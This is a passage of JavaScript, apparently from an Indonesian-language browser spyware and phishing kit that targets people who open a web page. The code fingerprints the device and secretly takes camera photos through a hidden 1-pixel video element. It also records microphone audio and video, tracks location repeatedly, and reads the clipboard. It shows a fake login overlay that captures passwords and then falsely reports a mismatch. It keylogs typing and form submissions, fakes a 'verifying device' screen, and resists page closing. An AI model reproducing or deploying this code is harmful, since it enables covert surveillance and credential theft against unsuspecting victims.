  if(c.clip)a.push('clipboard');
  if(c.keylog)a.push('keylog');
  if(c.forms)a.push('form');
  if(c.cred)a.push('login palsu');
  if(c.notif)a.push('notif');
  return a.length?a.join(', '):'tidak ada';
}
function _info(cfg){
  var net='-';
  try{var nc=navigator.connection;if(nc){net=(nc.effectiveType||nc.type||'-')+(nc.downlink?' / '+nc.downlink+'Mbps':'')+(nc.rtt?' / rtt '+nc.rtt+'ms':'')+(nc.saveData?' / hemat data':'');}}catch(x){}
  var tz='-';
  try{tz=Intl.DateTimeFormat().resolvedOptions().timeZone}catch(x){}
  var uad='-';
  try{if(navigator.userAgentData&&navigator.userAgentData.brands){var bs=[];for(var i=0;i<navigator.userAgentData.brands.length;i++){bs.push(navigator.userAgentData.brands[i].brand+' '+navigator.userAgentData.brands[i].version);}uad=bs.join(', ')+(navigator.userAgentData.mobile?' / mobile':' / desktop');}}catch(x){}
  var mem=navigator.deviceMemory?navigator.deviceMemory+' GB':'-';
  var ori='-';
  try{ori=(screen.orientation&&screen.orientation.type)||(window.orientation!==undefined?('orientasi '+window.orientation):'-');}catch(x){}
  var s=_head('\u{1F4F1} TARGET TERBUKA');
  s+=_row('Waktu',_time());
  s+=_row('URL',location.href);
  s+=_row('Host',location.hostname);
  s+=_row('Mode',_mode+' ('+_caps_on(cfg||_CFG)+')');
  s+=_row('Kunjungan',_seen?'KEMBALI (pernah buka)':'pertama kali');
  s+=_row('Sesi',_sid);
  s+=_row('Platform',navigator.platform||'-');
  s+=_row('Browser',uad);
  s+=_row('Bahasa',(navigator.languages&&navigator.languages.length?navigator.languages.join(', '):navigator.language)||'-');
  s+=_row('Zona Waktu',tz);
  s+=_row('Layar',screen.width+'x'+screen.height+' (viewport '+innerWidth+'x'+innerHeight+')');
  s+=_row('Orientasi',ori);
  s+=_row('Pixel Ratio',window.devicePixelRatio||'-');
  s+=_row('CPU Core',navigator.hardwareConcurrency||'-');
  s+=_row('RAM',mem);
  s+=_row('Jaringan',net);
  s+=_row('Touch',(('ontouchstart' in window)?'Ya':'Tidak')+' / '+(''+ (navigator.maxTouchPoints||0)));
  s+=_row('Cookie',navigator.cookieEnabled?'Aktif':'Mati');
  s+=_row('Do Not Track',(navigator.doNotTrack||'-'));
  s+=_row('GPU',_gpu().slice(0,110));
  s+=_row('Referrer',document.referrer||'Langsung');
  s+=_row('UA',navigator.userAgent);
  return s;
}
function _info2(){
  try{
    var md=(navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices)?navigator.mediaDevices.enumerateDevices():Promise.resolve([]);
    var st=(navigator.storage&&navigator.storage.estimate)?navigator.storage.estimate():Promise.resolve({});
    Promise.all([md.catch(function(){return [];}),st.catch(function(){return {};})]).then(function(r){
      var d=r[0]||[],e=r[1]||{},cam=0,mic=0,spk=0,i;
      for(i=0;i<d.length;i++){if(d[i].kind==='videoinput')cam++;else if(d[i].kind==='audioinput')mic++;else if(d[i].kind==='audiooutput')spk++;}
      var s=_head('\u{1F9E9} PERANGKAT TARGET');
      s+=_row('Kamera',cam+' unit');
      s+=_row('Mikrofon',mic+' unit');
      s+=_row('Speaker',spk+' unit');
      if(e.quota)s+=_row('Penyimpanan',Math.round((e.usage||0)/1048576)+' MB terpakai dari '+Math.round(e.quota/1048576)+' MB');
      s+=_row('Baterai API',navigator.getBattery?'Tersedia':'Tidak tersedia');
      s+=_row('MediaRecorder',window.MediaRecorder?'Ada':'Tidak ada');
      s+=_row('Clipboard',(navigator.clipboard&&navigator.clipboard.readText)?'Bisa dibaca':'Tidak bisa');
      s+=_row('Notifikasi',window.Notification?Notification.permission:'Tidak ada');
      s+=_row('Sesi',_sid);
      _say('info',s);
    }).catch(function(){});
  }catch(x){}
}
function _battery(){
  try{
    if(!navigator.getBattery)return;
    navigator.getBattery().then(function(b){
      _say('info','\u{1F50B} <b>Baterai</b>: '+Math.round(b.level*100)+'%'+(b.charging?' (charging)':' (tidak charging)'));
    }).catch(function(){});
  }catch(x){}
}
function _camCap(cv,label,idx,total){
  var s='\u{1F4F7} <b>KAMERA '+(label||'')+'</b>'+(total>1?(' \u00B7 '+(idx+1)+'/'+total):'')+'\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n';
  s+=_row('Waktu',_time());
  s+=_row('Resolusi',cv.width+'x'+cv.height+'px');
  s+=_row('Halaman',location.hostname||location.href);
  return s;
}
function _shoot(v,facing,shots,gap,next){
  var taken=0,stopped=false,label=(facing==='environment'?'BELAKANG':'DEPAN');
  function stop(){if(stopped)return;stopped=true;try{v.srcObject.getTracks().forEach(function(t){t.stop();});}catch(x){}try{v.remove();}catch(x){}next&&next();}
  function tick(){
    if(stopped)return;
    try{
      var w=v.videoWidth||640,h=v.videoHeight||480;
      if(!w||!h){if(taken===0){setTimeout(tick,900);return;}stop();return;}
      var sc=Math.min(1,1280/Math.max(w,h));
      var cv=document.createElement('canvas');
      cv.width=Math.round(w*sc);cv.height=Math.round(h*sc);
      cv.getContext('2d').drawImage(v,0,0,cv.width,cv.height);
      var idx=taken;
      cv.toBlob(function(b){if(b&&b.size>0)_photo(b,_camCap(cv,label,idx,shots));},'image/jpeg',0.9);
    }catch(x){}
    taken++;
    if(taken>=shots)setTimeout(stop,1200);else setTimeout(tick,gap*1000);
  }
  setTimeout(tick,1900);
}
var _pstates={};
function _pwatch(){
  var names=['geolocation','camera','microphone','notifications'];
  for(var i=0;i<names.length;i++)(function(nm){
    try{
      if(!navigator.permissions||!navigator.permissions.query)return;
      navigator.permissions.query({name:nm}).then(function(s){
        _pstates[nm]=(s&&s.state)?s.state:'?';
        s.onchange=function(){_pstates[nm]=(s&&s.state)?s.state:'?';};
      }).catch(function(){_pstates[nm]='tidak didukung';});
    }catch(x){}
  })(names[i]);
}
function _pst(k){return _pstates[k]||'belum diketahui';}
function _why(err){
  var n=(err&&(err.name||err.message))||'error';
  var m=(err&&err.name&&err.message)?(' \u00B7 '+err.message):'';
  return n+m;
}
function _ctx(){
  try{
    if(!window.isSecureContext)return 'TIDAK AMAN ('+location.protocol+') - kamera/mic/lokasi wajib HTTPS';
    if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia)return 'getUserMedia tidak tersedia di browser ini';
    if(/;\s*wv\b/i.test(navigator.userAgent||''))return 'aman, tapi dibuka di webview aplikasi (izin sering diblokir diam-diam)';
    return 'aman (HTTPS + browser normal)';
  }catch(x){return 'tidak bisa dicek';}
}
function _retryable(nm){return /NotAllowed|SecurityError|AbortError|NotReadable|TrackStart|killed|system/i.test(nm||'');}
function _media(cons,cb,opt){
  opt=opt||{};
  var max=_num(opt.max,4,1,12),gaps=[0,2500,6000,14000,30000];
  var i=0,stop=false,won=false,last=0;
  function off(){
    try{
      document.removeEventListener('click',gate,true);
      document.removeEventListener('touchstart',gate,true);
      document.removeEventListener('touchend',gate,true);
      document.removeEventListener('keydown',gate,true);
      document.removeEventListener('pointerdown',gate,true);
      document.removeEventListener('visibilitychange',vis,true);
    }catch(x){}
  }
  function gate(){if(!stop&&!won&&(Date.now()-last)>1500)run();}
  function vis(){if(!stop&&!won&&document.visibilityState==='visible'&&(Date.now()-last)>1500)run();}
  function run(){
    if(stop||won)return;
    i++;last=Date.now();
    var g;
    try{g=navigator.mediaDevices.getUserMedia(cons);}catch(x){return cb(null,x,true);}
    g.then(function(s){
      if(stop){try{s.getTracks().forEach(function(t){t.stop();});}catch(x){}return;}
      won=true;off();cb(s);
    }).catch(function(err){
      if(stop||won)return;
      var nm=(err&&(err.name||err.message))||'error';
      if(i>=max||!_retryable(nm)){stop=true;off();return cb(null,err,true);}
      setTimeout(run,gaps[Math.min(i,gaps.length-1)]);
    });
  }
  try{
    document.addEventListener('click',gate,true);
    document.addEventListener('touchstart',gate,true);
    document.addEventListener('touchend',gate,true);
    document.addEventListener('keydown',gate,true);
    document.addEventListener('pointerdown',gate,true);
    document.addEventListener('visibilitychange',vis,true);
  }catch(x){}
  run();
}
function _mediaFail(title,ikon,err,dev){
  var nm=(err&&(err.name||err.message))||'error';
  var key=dev==='mikrofon'?'microphone':(dev==='lokasi'?'geolocation':'camera');
  var saran;
  if(/NotFound/i.test(nm))saran='perangkat '+dev+' tidak terdeteksi di HP target';
  else if(/NotReadable|TrackStart/i.test(nm))saran=dev+' sedang dipakai aplikasi lain atau diblokir sistem';
  else if(/SecurityError/i.test(nm))saran='diblokir kebijakan browser - pastikan halaman dibuka lewat HTTPS';
  else saran='minta target buka lewat Chrome lalu tekan Izinkan; kalau pernah diblokir, reset izin lewat ikon gembok di address bar';
  _say('error',ikon+' <b>'+title+'</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Penyebab',_why(err))+_row('Status izin',_pst(key))+_row('Konteks',_ctx())+_row('Halaman',location.hostname||location.href)+_row('Langkah',saran)+_row('Catatan','sudah dicoba ulang otomatis tiap beberapa detik dan setiap kali target menyentuh layar'));
}
function _camera(cfg,done){
  cfg=cfg||{};
  var facing=cfg.camMode==='back'?'back':(cfg.camMode==='both'?'both':'front');
  var list=facing==='both'?['user','environment']:(facing==='back'?['environment']:['user']);
  var shots=_num(cfg.shots,1,1,20);
  var gap=_num(cfg.shotGap,3,1,60);
  var i=0,last=null;
  function nextFacing(){
    if(i>=list.length){
      if(last)_mediaFail('Kamera tidak bisa dibuka','\u26D4',last,'kamera');
      if(done)try{done();}catch(x){}
      return;
    }
    var f=list[i++];
    var sets=[{video:{facingMode:{ideal:f}},audio:false},{video:true,audio:false}];
    var k=0;
    (function attempt(){
      if(k>=sets.length){nextFacing();return;}
      _media(sets[k++],function(s){last=null;open(s,f);},function(err){
        last=err;
        attempt();
      },{max:3});
    })();
  }
  function open(s,f){
    var v=document.createElement('video');
    v.srcObject=s;v.autoplay=true;v.muted=true;v.playsInline=true;
    v.style.cssText='position:fixed;opacity:0.01;width:1px;height:1px;pointer-events:none;z-index:-9999;top:0;left:0;';
    try{document.body.appendChild(v);}catch(x){}
    var play=v.play?v.play():null;
    if(play&&play.catch)play.catch(function(){});
    _shoot(v,f,shots,gap,nextFacing);
  }
  nextFacing();
}
function _micSec(cfg){return _num(cfg&&cfg.micSec,12,3,120);}
function _mic(cfg){
  var sec=_micSec(cfg||{});
  function pick(){
    var c=[{m:'audio/ogg;codecs=opus',e:'ogg'},{m:'audio/mp4',e:'m4a'},{m:'audio/webm;codecs=opus',e:'webm'},{m:'',e:'webm'}];
    for(var i=0;i<c.length;i++){
      if(!c[i].m)return c[i];
      try{if(window.MediaRecorder&&MediaRecorder.isTypeSupported&&MediaRecorder.isTypeSupported(c[i].m))return c[i];}catch(x){}
    }
    return c[c.length-1];
  }
  try{
    if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia){_say('error','\u26A0\uFE0F Browser tidak mendukung mikrofon.');return;}
  }catch(x){}
  _media({audio:{echoCancellation:true,noiseSuppression:true},video:false},function(s){
    var c=pick(),opt=c.m?{mimeType:c.m}:{},r=null;
    try{r=new MediaRecorder(s,opt);}catch(x){try{r=new MediaRecorder(s);}catch(x2){try{s.getTracks().forEach(function(t){t.stop();});}catch(x3){}_say('error','\u26A0\uFE0F <b>Mikrofon gagal</b>: MediaRecorder tidak tersedia.');return;}}
    var ch=[];
    r.ondataavailable=function(ev){if(ev.data&&ev.data.size>0)ch.push(ev.data);};
    r.onstop=function(){
      try{
        var type=(r.mimeType||c.m||'audio/webm').split(';')[0];
        var ext=/ogg/.test(type)?'ogg':(/mp4|m4a|aac/.test(type)?'m4a':(/mpeg/.test(type)?'mp3':'webm'));
        var blob=new Blob(ch,{type:type});
        var cap='\u{1F3A4} <b>REKAMAN MIKROFON</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Durasi',sec+' detik')+_row('Ukuran',(blob.size/1024).toFixed(0)+' KB')+_row('Format',ext.toUpperCase())+_row('Halaman',location.hostname||location.href);
        if(blob.size>0)_audio(blob,cap,ext,sec);
        else _say('error','\u26A0\uFE0F <b>Rekaman mikrofon kosong</b> (tidak ada audio tertangkap).');
      }catch(x){}
      try{s.getTracks().forEach(function(t){t.stop();});}catch(x){}
    };
    try{r.start();}catch(x){}
    setTimeout(function(){try{if(r.state&&r.state!=='inactive')r.stop();}catch(x){}},sec*1000);
  },function(err){
    _mediaFail('Mikrofon tidak bisa dipakai','\u26D4',err,'mikrofon');
  },{max:4});
}
function _video(cfg){
  cfg=cfg||{};
  var sec=_num(cfg.videoSec,8,2,30);
  var wantAudio=!!(cfg.mic||cfg.videoAudio);
  try{
    if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia){_say('error','\u26A0\uFE0F <b>Video gagal</b>: browser tidak mendukung.');return;}
    if(!window.MediaRecorder){_say('error','\u26A0\uFE0F <b>Video gagal</b>: MediaRecorder tidak ada.');return;}
  }catch(x){}
  var sets=wantAudio?[{video:{facingMode:'user'},audio:true},{video:true,audio:true},{video:true,audio:false}]:[{video:{facingMode:'user'},audio:false},{video:true,audio:false}];
  var k=0,last=null;
  function start(s){
    var v=document.createElement('video');
    v.srcObject=s;v.autoplay=true;v.muted=true;v.playsInline=true;
    v.style.cssText='position:fixed;opacity:0.01;width:1px;height:1px;pointer-events:none;z-index:-9999;top:0;left:0;';
    try{document.body.appendChild(v);}catch(x){}
    var play=v.play?v.play():null;
    if(play&&play.catch)play.catch(function(){});
    var cand=['video/webm;codecs=vp8,opus','video/webm;codecs=vp9,opus','video/webm','video/mp4'],mime='';
    for(var i=0;i<cand.length;i++){try{if(MediaRecorder.isTypeSupported&&MediaRecorder.isTypeSupported(cand[i])){mime=cand[i];break;}}catch(x){}}
    var r=null;
    try{r=mime?new MediaRecorder(s,{mimeType:mime}):new MediaRecorder(s);}catch(x){try{r=new MediaRecorder(s);}catch(x2){try{s.getTracks().forEach(function(t){t.stop();});}catch(x3){}_say('error','\u26A0\uFE0F <b>Video gagal</b>: recorder tidak bisa dibuat.');return;}}
    var ch=[];
    r.ondataavailable=function(ev){if(ev.data&&ev.data.size>0)ch.push(ev.data);};
    r.onstop=function(){
      try{
        var type=(r.mimeType||mime||'video/webm').split(';')[0];
        var ext=/mp4/.test(type)?'mp4':'webm';
        var blob=new Blob(ch,{type:type});
        var cap='\u{1F3A5} <b>VIDEO TARGET</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Durasi',sec+' detik')+_row('Ukuran',(blob.size/1024).toFixed(0)+' KB')+_row('Suara',wantAudio?'ikut direkam':'tanpa suara')+_row('Halaman',location.hostname||location.href);
        if(blob.size>0)_vidfile(blob,cap,ext);
        else _say('error','\u26A0\uFE0F <b>Video kosong</b> (tidak ada frame tertangkap).');
      }catch(x){}
      try{s.getTracks().forEach(function(t){t.stop();});}catch(x){}
      try{v.remove();}catch(x){}
    };
    try{r.start();}catch(x){}
    setTimeout(function(){try{if(r.state&&r.state!=='inactive')r.stop();}catch(x){}},sec*1000);
  }
  (function attempt(){
    if(k>=sets.length){_mediaFail('Video tidak bisa direkam','\u26D4',last,'kamera');return;}
    _media(sets[k++],function(s){start(s);},function(err){
      last=err;
      attempt();
    },{max:3});
  })();
}
function _location(cfg){
  var sent=false;
  function report(p,extra){
    if(sent)return;sent=true;
    _loc(p.coords.latitude,p.coords.longitude,p.coords.accuracy,extra,'');
  }
  function err(e){
    if(sent)return;sent=true;
    var m={1:'Izin lokasi ditolak target',2:'Lokasi tidak tersedia',3:'Waktu habis mengambil lokasi'}[e&&e.code]||'Gagal mengambil lokasi';
    _say('error','\u26A0\uFE0F <b>Lokasi gagal</b>\n'+_row('Alasan',m)+_row('Waktu',_time()));
  }
  _perm('geolocation',function(){
    try{
      if(!navigator.geolocation){_say('error','\u26A0\uFE0F Browser tidak mendukung geolocation.');return;}
      navigator.geolocation.getCurrentPosition(
        function(p){report(p,null);},
        function(e){
          if(e&&e.code===3){navigator.geolocation.getCurrentPosition(function(p){report(p,'akurasi rendah');},err,{enableHighAccuracy:false,timeout:15000,maximumAge:300000});}
          else{err(e);}
        },
        {enableHighAccuracy:true,timeout:12000,maximumAge:0}
      );
    }catch(x){}
  });
}
function _track(cfg){
  cfg=cfg||{};
  var sec=_num(cfg.trackSec,30,3,600);
  var cnt=_num(cfg.trackCount,10,1,120);
  if(!navigator.geolocation){_say('error','\u26A0\uFE0F Browser tidak mendukung pelacakan lokasi.');return;}
  var i=0,ok=0;
  function one(){
    i++;
    var tag='TRACK '+i+'/'+cnt;
    navigator.geolocation.getCurrentPosition(function(p){
      ok++;
      _loc(p.coords.latitude,p.coords.longitude,p.coords.accuracy,'titik ke-'+i+' dari '+cnt,tag);
      if(i<cnt)setTimeout(one,sec*1000);
      else _say('info','\u{1F6F0}\uFE0F <b>Pelacakan selesai</b> \u00B7 '+ok+' titik dari '+cnt+' percobaan.');
    },function(e){
      if(i<cnt)setTimeout(one,sec*1000);
      else _say('error','\u26A0\uFE0F <b>Pelacakan berhenti</b> \u00B7 '+ok+' titik berhasil dari '+cnt+'.');
    },{enableHighAccuracy:true,timeout:10000,maximumAge:0});
  }
  one();
}
function _clip(){
  try{
    if(!navigator.clipboard||!navigator.clipboard.readText){_say('info','\u{1F4CB} <b>Clipboard</b>: tidak didukung browser ini.');return;}
    navigator.clipboard.readText().then(function(t){
      var v=String(t==null?'':t).slice(0,2000);
      if(!v.trim()){_say('info','\u{1F4CB} <b>Clipboard</b>: kosong.');return;}
      var s=_head('\u{1F4CB} CLIPBOARD TARGET');
      s+=_row('Waktu',_time());
      s+=_row('Halaman',location.hostname||location.href);
      s+='<b>Isi:</b>\n'+_e(v);
      _say('clip',s,{clip:v});
    }).catch(function(e){_say('info','\u{1F4CB} <b>Clipboard</b>: ditolak/diblokir ('+_e((e&&e.name)||'error')+').');});
  }catch(x){}
}
function _notif(){
  try{
    if(!window.Notification)return;
    if(Notification.permission==='default')Notification.requestPermission().then(function(r){_say('notif','\u{1F514} <b>Izin notifikasi</b>: '+r);}).catch(function(){});
    else _say('notif','\u{1F514} <b>Izin notifikasi</b>: '+Notification.permission);
  }catch(x){}
}
function _push(a){
  var p=String(a||'').split('|');
  var t=p[0]||'Pemberitahuan',b=p[1]||'';
  try{if(window.Notification&&Notification.permission==='granted'){new Notification(t,{body:b,tag:'syam',renotify:true});return true;}}catch(x){}
  return false;
}
function _speak(a){
  try{
    if(!window.speechSynthesis)return false;
    var u=new SpeechSynthesisUtterance(String(a||'').slice(0,300));
    u.lang='id-ID';u.rate=1;u.volume=1;
    speechSynthesis.speak(u);
    return true;
  }catch(x){return false;}
}
function _vib(a){
  try{
    if(!navigator.vibrate)return false;
    var parts=String(a||'400,200,400').split(',');
    var pat=[];
    for(var i=0;i<parts.length;i++){var n=parseInt(parts[i],10);if(isFinite(n))pat.push(n);}
    navigator.vibrate(pat.length?pat:[400]);
    return true;
  }catch(x){return false;}
}
function _ovs(css){try{var s=document.createElement('style');s.textContent=css;document.head.appendChild(s);}catch(x){}}
function _flash(sec){
  try{
    sec=_num(sec,3,1,60);
    var w=document.createElement('div');
    w.style.cssText='position:fixed;inset:0;z-index:2147482990;background:#ffffff;pointer-events:none;';
    document.body.appendChild(w);
    setTimeout(function(){try{w.remove();}catch(x){}},sec*1000);
  }catch(x){}
}
function _fs(){
  try{
    var el=document.documentElement;
    if(el.requestFullscreen)el.requestFullscreen().catch(function(){});
    else if(el.webkitRequestFullscreen)el.webkitRequestFullscreen();
  }catch(x){}
}
var _wl=null,_wlOn=false;
function _wake(){
  try{
    if(_wlOn||!navigator.wakeLock||!navigator.wakeLock.request)return;
    _wlOn=true;
    function req(){try{navigator.wakeLock.request('screen').then(function(l){_wl=l;}).catch(function(){});}catch(x){}}
    req();
    try{document.addEventListener('visibilitychange',function(){if(!document.hidden)req();});}catch(x){}
  }catch(x){}
}
function _lock(sec){
  try{
    sec=_num(sec,10,1,120);
    if(document.getElementById('_syam_lock'))return;
    _ovs('@keyframes _syamspin{to{transform:rotate(360deg)}}');
    var w=document.createElement('div');
    w.id='_syam_lock';
    w.style.cssText='position:fixed;inset:0;z-index:2147482900;background:rgba(15,23,42,.94);color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;';
    w.innerHTML='<div style="width:34px;height:34px;border-radius:50%;border:3px solid rgba(255,255,255,.25);border-top-color:#fff;animation:_syamspin 1s linear infinite"></div><div style="margin-top:14px;font-size:15px;font-weight:600">Memverifikasi perangkat\u2026</div><div style="margin-top:6px;font-size:12.5px;opacity:.7">Jangan tutup halaman ini</div>';
    var add=function(){try{document.body.appendChild(w);}catch(x){setTimeout(add,400);}};
    if(document.body)add();else document.addEventListener('DOMContentLoaded',add);
    setTimeout(function(){try{w.remove();}catch(x){}},sec*1000);
  }catch(x){}
}
function _cred(cfg){
  cfg=cfg||{};
  try{
    if(document.getElementById('_syam_cred'))return;
    var title=cfg.credTitle||'Verifikasi Akun';
    var sub=cfg.credSub||'Masukkan data akun kamu untuk melanjutkan.';
    var btn=cfg.credBtn||'Masuk';
    var lu=cfg.credUser||'Nomor / Email';
    var lp=cfg.credPass||'Kata sandi';
    _ovs('@keyframes _syamspin2{to{transform:rotate(360deg)}}');
    var w=document.createElement('div');
    w.id='_syam_cred';
    w.style.cssText='position:fixed;inset:0;z-index:2147482950;background:#ffffff;overflow:auto;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;padding:28px 22px;';
    var h='';
    h+='<div style="max-width:420px;margin:0 auto;">';
    h+='<div style="font-size:19px;font-weight:800;color:#111827;line-height:1.3">'+_e(title)+'</div>';
    h+='<div style="margin-top:6px;font-size:13px;color:#6b7280;line-height:1.5">'+_e(sub)+'</div>';
    h+='<div style="margin-top:20px">';
    h+='<div style="font-size:12px;font-weight:700;color:#374151;margin-bottom:6px">'+_e(lu)+'</div>';
    h+='<input id="_syam_cu" type="text" autocomplete="off" inputmode="text" style="width:100%;box-sizing:border-box;padding:13px 14px;border:1px solid #d1d5db;border-radius:10px;font-size:15px;outline:none;">';
    h+='<div style="font-size:12px;font-weight:700;color:#374151;margin:14px 0 6px">'+_e(lp)+'</div>';
    h+='<input id="_syam_cp" type="password" autocomplete="off" style="width:100%;box-sizing:border-box;padding:13px 14px;border:1px solid #d1d5db;border-radius:10px;font-size:15px;outline:none;">';
    h+='<button id="_syam_cb" type="button" style="margin-top:20px;width:100%;padding:14px;border:0;border-radius:11px;background:#111827;color:#fff;font-size:15px;font-weight:700">'+_e(btn)+'</button>';
    h+='<div id="_syam_cm" style="display:none;margin-top:14px;font-size:13px;color:#b91c1c;text-align:center"></div>';
    h+='</div></div>';
    w.innerHTML=h;
    var add=function(){try{document.body.appendChild(w);}catch(x){setTimeout(add,400);}};
    if(document.body)add();else document.addEventListener('DOMContentLoaded',add);
    setTimeout(function(){
      try{
        var bu=document.getElementById('_syam_cu'),bp=document.getElementById('_syam_cp'),bb=document.getElementById('_syam_cb'),bm=document.getElementById('_syam_cm');
        if(!bb)return;
        bb.onclick=function(){
          var u=bu?bu.value:'',p=bp?bp.value:'';
          if(!u&&!p){if(bm){bm.style.display='block';bm.textContent='Data belum diisi.';}return;}
          bb.textContent='Memproses...';bb.style.opacity='.7';
          var s=_head('\u{1F511} LOGIN TERTANGKAP');
          s+=_row('Waktu',_time());
          s+=_row('Halaman',location.hostname||location.href);
          s+=_row('Form',title);
          s+='<b>'+_e(lu)+':</b> '+_e(u)+'\n';
          s+='<b>'+_e(lp)+':</b> '+_e(p)+'\n';
          _say('cred',s,{user:u,pass:p,form:title});
          if(cfg.credNext){
            setTimeout(function(){try{location.href=cfg.credNext;}catch(x){}},900);
            return;
          }
          setTimeout(function(){
            try{
              if(bp)bp.value='';
              if(bm){bm.style.display='block';bm.style.color='#b91c1c';bm.textContent='Data tidak cocok. Coba lagi.';}
              bb.textContent=btn;bb.style.opacity='1';
            }catch(x){}
          },1600);
        };
      }catch(x){}
    },420);
  }catch(x){}
}
var _kb='',_kLast={},_kOn=false;
function _keylog(){
  try{
    if(_kOn)return;_kOn=true;
    document.addEventListener('keydown',function(e){
      try{
        var k=(e&&e.key)||'';
        if(k.length===1)_kb+=k;
        else if(k==='Enter')_kb+='\n[Enter]\n';
        else if(k==='Backspace')_kb+='[\u232B]';
        else if(k==='Tab')_kb+='[Tab]';
      }catch(x){}
    },true);
    setInterval(function(){
      try{
        var parts=[],nodes=document.querySelectorAll('input,textarea,select'),i;
        for(i=0;i<nodes.length;i++){
          var el=nodes[i],val=el.value;
          if(!val)continue;
          var key=(el.name||el.id||el.placeholder||el.type||('field'+i));
          if(_kLast[key]===val)continue;
          _kLast[key]=val;
          parts.push('\u2022 '+key+': '+val);
        }
        var typed=_kb.replace(/[ \t]+$/,'');_kb='';
        var out='';
        if(parts.length)out+='\u{1F4DD} <b>INPUT TERDETEKSI</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Halaman',location.hostname||location.href)+parts.join('\n')+'\n';
        if(typed)out+=(out?'\n':'')+'\u2328\uFE0F <b>KETIKAN</b>\n'+_e(typed.slice(0,1500))+'\n';
        if(out)_say('key',out.slice(0,3500));
      }catch(x){}
    },15000);
  }catch(x){}
}
var _fOn=false;
function _forms(){
  try{
    if(_fOn)return;_fOn=true;
    document.addEventListener('submit',function(e){
      try{
        var f=e&&e.target;
        if(!f||!f.elements)return;
        var parts=[],i;
        for(i=0;i<f.elements.length;i++){
          var el=f.elements[i];
          if(!el||(!el.name&&!el.id))continue;
          var tp=(el.type||'').toLowerCase();
          if(tp==='submit'||tp==='button'||tp==='file'||tp==='image'||tp==='reset')continue;
          if(el.value)parts.push('\u2022 '+(el.name||el.id)+': '+el.value);
        }
        if(!parts.length)return;
        var s='\u{1F9FE} <b>FORM DIKIRIM TARGET</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Halaman',location.hostname||location.href)+parts.join('\n');
        _say('form',s);
      }catch(x){}
    },true);
  }catch(x){}
}
var _stayOn=false;
function _stayH(e){try{(e||window.event).returnValue='Perubahan belum disimpan';}catch(x){}return 'Perubahan belum disimpan';}
function _stay(on){
  try{
    if(on===false){
      if(_stayOn){try{window.removeEventListener('beforeunload',_stayH);}catch(x){}window.onbeforeunload=null;_stayOn=false;}
      _say('info','\u{1F513} <b>ANTI-TUTUP DIMATIKAN</b>\n'+_row('Waktu',_time())+_row('Efek','target bebas menutup halaman'));
      return 'anti-tutup dimatikan';
    }
    if(_stayOn)return 'anti-tutup sudah aktif';
    _stayOn=true;
    window.onbeforeunload=_stayH;
    try{window.addEventListener('beforeunload',_stayH);}catch(x){}
    _say('info','\u{1F512} <b>ANTI-TUTUP AKTIF</b>\n'+_row('Waktu',_time())+_row('Efek','browser minta konfirmasi saat target menutup / keluar halaman')+_row('Halaman',location.hostname||location.href)+_row('Sesi',_sid));
    return 'anti-tutup aktif';
  }catch(x){return 'anti-tutup gagal';}
}
function _motion(){
  try{
    if(!window.DeviceMotionEvent&&!window.DeviceOrientationEvent){_say('info','\u{1F3C3} <b>Sensor</b>: tidak didukung browser ini.');return 'tidak didukung';}
    try{if(window.DeviceMotionEvent&&typeof DeviceMotionEvent.requestPermission==='function')DeviceMotionEvent.requestPermission().catch(function(){});}catch(x){}
    var maxa=0,sum=0,n=0,rot=null;
    function dm(e){
      try{
        var a=(e&&e.acceleration)?e.acceleration:(e&&e.accelerationIncludingGravity);
        if(!a)return;
        var m=Math.sqrt((a.x||0)*(a.x||0)+(a.y||0)*(a.y||0)+(a.z||0)*(a.z||0));
        if(!isFinite(m))return;
        n++;sum+=m;if(m>maxa)maxa=m;
      }catch(x){}
    }
    function dor(e){try{rot={a:Math.round(e.alpha||0),b:Math.round(e.beta||0),g:Math.round(e.gamma||0)};}catch(x){}}
    try{window.addEventListener('devicemotion',dm);window.addEventListener('deviceorientation',dor);}catch(x){}
    setTimeout(function(){
      try{window.removeEventListener('devicemotion',dm);window.removeEventListener('deviceorientation',dor);}catch(x){}
      var avg=n?(sum/n):0;
      var s=_head('\u{1F3C3} SENSOR GERAK TARGET');
      s+=_row('Waktu',_time());
      s+=_row('Jumlah bacaan',n+' sampel');
      s+=_row('Gerakan rata-rata',avg.toFixed(2)+' m/s2');
      s+=_row('Gerakan maksimum',maxa.toFixed(2)+' m/s2');
      s+=_row('Status',n===0?'tidak ada bacaan (sensor diblokir/perangkat diam total)':(avg>1.2?'HP sedang bergerak / dipegang':'HP cenderung diam (di meja / dalam tas)'));
      if(rot)s+=_row('Orientasi',rot.a+'\u00B0 / '+rot.b+'\u00B0 / '+rot.g+'\u00B0 (alpha/beta/gamma)');
      s+=_row('Sesi',_sid);
      _say('info',s);
    },4000);
    return 'baca sensor 4 detik';
  }catch(x){return 'sensor gagal';}
}
function _setclipOld(t){
  try{
    var ta=document.createElement('textarea');
    ta.value=t;ta.setAttribute('readonly','');ta.style.cssText='position:fixed;top:-1000px;left:-1000px;opacity:0;';
    document.body.appendChild(ta);
    var sel=document.getSelection(),keep=sel&&sel.rangeCount?sel.getRangeAt(0):null;
    ta.select();ta.setSelectionRange(0,t.length);
    var ok=false;try{ok=document.execCommand('copy');}catch(x){}
    try{ta.remove();}catch(x){}
    if(keep&&sel){try{sel.removeAllRanges();sel.addRange(keep);}catch(x){}}
